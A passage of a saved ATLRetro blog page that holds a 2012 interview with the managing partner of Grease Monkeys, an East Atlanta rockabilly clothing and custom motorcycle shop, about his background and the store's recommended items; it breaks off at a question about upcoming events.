

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/rock-steady/
body_size: 14207
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>rock steady &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; rock steady Tag Feed" href="https://atlretro.com/tag/rock-steady/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/4194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=03FD9576614A2C4F517C9062691105D1');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="rock steady"/>
  <meta property="og:url" content="https://atlretro.com/tag/rock-steady/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="rock steady"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/rock-steady/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/04/04/shop-around-grease-monkeys-is-your-one-stop-rockabilly-shop-for-kool-kats-kittens-your-bike/">Shop Around: Grease Monkeys Is Your One-Stop Rockabilly Shop for Kool Kats, Kittens &#038; Your Bike!</a></h2>
            Posted on: <strong>Apr 4th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/04/gm-bods-and-broads.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-5344" title="gm-bods and broads" src="https://www.atlretro.com/wp-content/uploads/2012/04/gm-bods-and-broads.jpg" alt="" width="318" height="448" srcset="https://atlretro.com/wp-content/uploads/2012/04/gm-bods-and-broads.jpg 318w, https://atlretro.com/wp-content/uploads/2012/04/gm-bods-and-broads-212x300.jpg 212w" sizes="(max-width: 318px) 100vw, 318px" /></a>By Jennifer Belgard</em><br />
<em>Contributing Editor</em></p>
<p><em><strong>Editor&#8217;s Note:</strong> Grease Monkeys is now an online shop only and their merchandise is also available at select <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie Presents</a></strong> and other events.</em></p>
<p>Rejoice, Atlanta Rockabilly guys and dolls! East Atlanta has something new and fab just for you. <strong><a href="https://greasemonkeys.biz/" target="_blank">Grease Monkeys</a></strong> caters to your every need (even your BIKE)! That’s right, you’ll find all kinds a kool accessories for yourself or the kat or kitten in your life. I am particularly drawn to the men’s clothing. It seems to me that you can find something marked “<strong><a href="https://www.google.com/search?client=safari&amp;rls=en&amp;q=pin+up+halloween+costume&amp;ie=UTF-8&amp;oe=UTF-8#q=pin+up+halloween+costume&amp;hl=en&amp;client=safari&amp;rls=en&amp;prmd=imvns&amp;source=univ&amp;tbm=shop&amp;tbo=u&amp;sa=X&amp;ei=5oFzT_-7Ece-tweBsMWNBg&amp;ved=0CKsBEK0E&amp;bav=on.2,or.r_gc.r_pw.r_qf.,cf.osb&amp;fp=7cd4a5d47ca86385&amp;biw=1203&amp;bih=686" target="_blank">Pin Up</a></strong>” almost anywhere these days, but the really great stylish items for men just haven’t been there. If you’re thinking about heading to <strong><a href="https://www.google.com/url?q=http%3A%2F%2Fwww.vivalasvegas.net%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHRej4F76iFM0T5okVCMum6Gxq4rA" target="_blank">Viva Las Vegas</a></strong> and you need some new threads do not, I repeat DO NOT buy online. You now have the ability to look good and support a local business. Now THAT is kool, so I just had to get the full scoop from <strong>Joe Grondalski</strong>, managing partner.</p>
<p><em>ATLRetro:  Tell me a little about yourself.</em></p>
<p><strong>Joe:</strong>  I moved back to Atlanta in 2007 from Park City, Utah. I lived in Marietta when I was in high school, then on to Rochester, New York, to attend college. While in Rochester, I started my first business, a recording studio specializing in corporate sound tracking. After selling the recording studio, I moved to Park City, Utah to spend my days snowboarding. I was an aspiring snowboard racer until an unfortunate accident on the mountain ended my racing career. After my racing days, I opened <strong>The Phat Tire Saloon</strong> on Main Street Park City. We were open almost four years including the <strong>2002 Winter Olympics</strong>. I closed the Phat Tire Saloon in 2004 after the building was sold to a corporate entity with other purposes for the space.</p>
<p>After closing my Saloon I began to seriously study the Chinese martial arts, specializing in Tai Chi and Snake Kung Fu at Shaolin Arts in Salt Lake City. While in college I had studied Tai Chi privately with a Master inNew York. Once I arrived inAtlanta, I immediately resumed my training, besides being the managing partner at Grease Monkeys I am a certified Tai Chi, Bagua and Xing Yi at Highland Martial Arts inVirginia-Highland. While growing up in Washington,DC, I was immersed in the DC Hardcore scene at a young age. I have been a part of the &#8220;Alternative&#8221; scene for over 25 years with a love of the Retro style from the beginning. I have been heavily influenced by my grandfather and his style, down to the same haircut he had in 1949.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/04/gm-purses.jpg"><img decoding="async" class="alignleft size-medium wp-image-5347" title="gm-purses" src="https://www.atlretro.com/wp-content/uploads/2012/04/gm-purses-300x189.jpg" alt="" width="300" height="189" srcset="https://atlretro.com/wp-content/uploads/2012/04/gm-purses-300x189.jpg 300w, https://atlretro.com/wp-content/uploads/2012/04/gm-purses.jpg 448w" sizes="(max-width: 300px) 100vw, 300px" /></a>What led you to open Grease Monkeys?</em></p>
<p>There are many factors that led me to open Grease Monkeys, I could write a book about the events that led me to this point. I will try my best to keep this from rambling on. Atlanta has a large Kustom Culture and Rockabilly scene with a ton of events throughout the spring, summer and fall. There was one thing Atlanta was missing, a retailer that specifically caters to the Rockabilly and Kustom Culture scene. I had been frustrated that I could only get the clothes that I wanted online or from a few retailers that have limited stock at a higher price than the internet retailers, without being able to try them on or see the quality in person. I also wanted to keep my prices on par with the internet stores without the shipping costs. This was one of the factors that led me to open Grease Monkeys.</p>
<p>While the internet is a great resource it does not allow the customer to see, feel, try on or have the social experience that a brick and mortar store does. We are also stocking a wide variety of things that no one internet site has. From pinstriping brushes and paint to womens dresses we have it. Want a custom vintage motorcycle helmet? We have that too. Men&#8217;s clothing, women&#8217;s clothing, flowers for your hair, pinstriping paint and brushes, custom motorcycle parts and accessories, glitter flake purses and crazy socks; we have it all.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/gm-helmets.jpg"><img decoding="async" class="alignright size-medium wp-image-5345" title="gm-helmets" src="https://www.atlretro.com/wp-content/uploads/2012/04/gm-helmets-300x201.jpg" alt="" width="300" height="201" srcset="https://atlretro.com/wp-content/uploads/2012/04/gm-helmets-300x201.jpg 300w, https://atlretro.com/wp-content/uploads/2012/04/gm-helmets.jpg 448w" sizes="(max-width: 300px) 100vw, 300px" /></a>After spending more time than I would like to shopping in malls, I noticed that there were not very many stores that stocked all sizes. I wanted Grease Monkeys to be able to offer all of the sizes that the manufacturers offer, from XS to XXXXL, without marking up the larger sizes. It seemed to me that there was a practice in the clothing retail and manufacturing community of tacking on an extra $2-$5 for larger sizes when it only costs the manufacturers pennies to make a larger size. I wanted Grease Monkeys to break that trend; we charge the same ammount for a XS as we do for a XXXXL. As for our non-clothing items,  there were few places that stocked the items that I was always looking for. I wanted to be able to offer pinstriping supplies without the insane art supply store markup of several dollars above MSRP. There was no retailer in the Atlanta area that was stocking restored vintage motorcycle helmets and no one stocking true custom motorcycle parts, the parts we stock are still made by hand and in most cases made in the USA.</p>
<p><em>Grease Monkeys has great retro/rockabilly clothing for women and men. What would you say are the &#8220;must have&#8221; items?</em></p>
<p>For the women&#8217;s dresses it would have to be the <strong><a href="https://www.bettiepageclothing.com/bettie-page/captain-blue-pencil" target="_blank">Captain Pencil Dress by Bettie Page Brand</a>.</strong></p>
<p>Women&#8217;s skirt: <a href="https://www.shop-steady.com/Ruffle-Sarina-Skirt-p/rs81808.htm" target="_blank"><strong>The Ruffle Sarina Skirt by Rock Steady</strong>  </a></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/gm-socks.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-5348" title="gm-socks" src="https://www.atlretro.com/wp-content/uploads/2012/04/gm-socks-224x300.jpg" alt="" width="224" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/04/gm-socks-224x300.jpg 224w, https://atlretro.com/wp-content/uploads/2012/04/gm-socks.jpg 335w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>Women&#8217;s top: The<strong> <a href=" https://www.sourpussclothing.com/index.asp?cat=Button+Ups&amp;prod=ZOMBIE+SPARROW+BUTTON+UP&amp;start=1" target="_blank">Zombie Sparrow Button-up by Sourpuss </a></strong></p>
<p>Women&#8217;s capris: <strong><a href="https://www.collectif.co.uk/leo-hilda-capris-leo-p-sku875-c-snow-leo.html" target="_blank">The Hilda Capri in Leopard by Colletif UK </a></strong></p>
<p>Women&#8217;s T: <a href="https://www.blackmarketartcompany.com/index.php?main_page=product_info&amp;cPath=21_25&amp;products_id=678" target="_blank"><strong>The Sailor Made T by Black Market Art Company</strong> </a></p>
<p>Men&#8217;s work shirt: <strong><a href="https://www.greasegasandglory.com/Lucky-13-Grease-Gas-and-Glory-Workshirt.html" target="_blank">Grease Gas and Glory by Lucky 13  </a></strong></p>
<p>Men&#8217;s button-up: <a href="https://steadyclothing.com/CL-LB/images/POPLIST/LC35006.jpg" target="_blank"><strong>V8 Button Up Racer by Steady Last Call</strong> </a></p>
<p>Men&#8217;s T:  <a href="https://www.blackmarketartcompany.com/index.php?main_page=product_info&amp;cPath=22_30&amp;products_id=709" target="_blank"><strong>Battleship T by Black Market Art Company </strong></a></p>
<p>Men&#8217;s pants: <strong><a href="https://www.timelessclothingusa.com/webshop_retail/product_info.php/info/p193_King-Kerosin-Work-Pants--Black-with-Speedfreak.html" target="_blank">Speedfreak Pants by King Kerosin  </a></strong></p>
<p><em>Any events coming up?</em></p>
